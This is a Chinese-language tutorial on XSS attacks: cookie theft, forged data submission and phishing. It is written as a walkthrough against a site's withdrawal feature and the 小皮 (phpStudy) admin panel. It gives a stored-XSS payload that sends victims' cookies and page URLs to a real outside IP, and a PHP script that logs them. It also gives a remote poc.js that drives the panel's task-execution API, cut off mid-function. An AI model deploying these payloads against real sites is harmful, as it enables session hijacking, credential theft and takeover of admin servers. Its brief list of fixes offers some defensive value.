目录
XSS跨站-攻击利用-凭据盗取
XSS跨站-攻击利用-数据提交
XSS跨站-攻击利用-flash钓鱼
XSS跨站-攻击利用-溯源综合
知识点:
1、XSS跨站-攻击利用-凭据盗取
2、XSS跨站-攻击利用-数据提交
3、XSS跨站-攻击利用-网络钓鱼
4、XSS跨站-攻击利用-溯源综合
漏洞原理:接受输入数据,输出显示数据后解析执行基础类型:反射(非持续),存储(持续),DOM-BASE
拓展类型:jquery,mxss,uxss,pdfxss,flashxss,上传xss等
常用标签:https://www.freebuf.com/articles/web/340080.html
攻击利用:盲打,COOKIE盗取,凭据窃取,页面劫持,网络钓鱼,权限维持等
安全修复:字符过滤,实例化编码,http_only,CSP防护,WAF拦截等
测试流程:看输出想输入在哪里,更改输入代码看执行(标签,过滤决定)
XSS跨站-攻击利用-凭据盗取
条件:无防护Cookie凭据获取


把该XSS源码放到外网服务器上运行




登录前台测试账号








当用户申请提现时,管理员后台是能看到一些申请体现信息,这时候就会产生XSS漏洞






成功进入后台


触发代码
<script>var url='http://47.94.236.117/getcookie.php?u='+window.location.href+'&c='+document.cookie;document.write("<img src="+url+" />");</script>





47.94.236.117服务器上写一个getcookie.php脚本
接受:
<?php
$url=$_GET['u'];
$cookie=$_GET['c'];

$fp = fopen('cookie.txt',"a");
fwrite($fp,$url."|".$cookie."\n");
fclose($fp);
?>



XSS跨站-攻击利用-数据提交
条件:熟悉后台业务功能数据包,利用JS写一个模拟提交
利用:凭据获取不到或有防护无法利用凭据进入时执行其他
payload:
<script src="http://xx.xxx.xxx/poc.js"></script>

poc.js //要放在外网服务器WEB目录下,这个代码专门针对小皮面板写的
function poc(){js
$.get('/service/app/tasks.php?type=task_list',{},function(data){
var id=data.data[0].ID;
$.post('/service/app/tasks.php?type=exec_task',{
tid:id
},function(res2){
